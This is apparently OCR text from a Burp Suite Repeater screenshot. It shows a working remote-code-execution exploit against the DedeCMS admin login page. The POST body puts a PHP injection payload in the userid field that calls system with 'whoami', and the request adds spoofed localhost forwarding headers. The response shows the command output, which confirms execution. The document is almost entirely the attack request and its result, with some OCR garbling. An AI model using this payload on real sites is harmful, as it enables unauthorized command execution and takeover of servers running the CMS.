 1 ×
...
Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /dede/login.php HTTP/1.1
2 Host: www.dedecms5797.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://www.dedecms5797.com
10 Connection: close
11 Referer: http://www.dedecms5797.com/dede/login.php?gotopage=%2Fdede%2F
12 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=6qlmqso2blgpbvms06dj5b3063; _csrf_name_64caf58f=
3ec32ed4b707e416d488c7af732871b3; _csrf_name_64caf58f1BH21ANI1AGD297L1FF21LN02BGE1DNG=b8142213054df09d
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18
19 gotopage=%2Fdede%2F&dopost=login&adminstyle=newdedecms&userid=';$ad($min);?>&pwd=admin&validate=OKGG&sm1=&ad=system&min=
whoami
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Aug 2022 15:13:32 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mo
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 1166
11
12 desktop-jruqe96\admin
13 ":"0,1659366676"}';<html>
14 <head>
15 <title>
DedeCMS□□□□
</title>
16 <meta http-equiv="Content-Type" content="text/html; charset=
17 <meta name="viewport" content="width=device-width, initial-s
18 <meta name="renderer" content="webkit">
19 <meta http-equiv="Cache-Control" content="no-siteapp" />
<base target='_self'/>
20 <style>
div{
line-height:160%;
}
</style>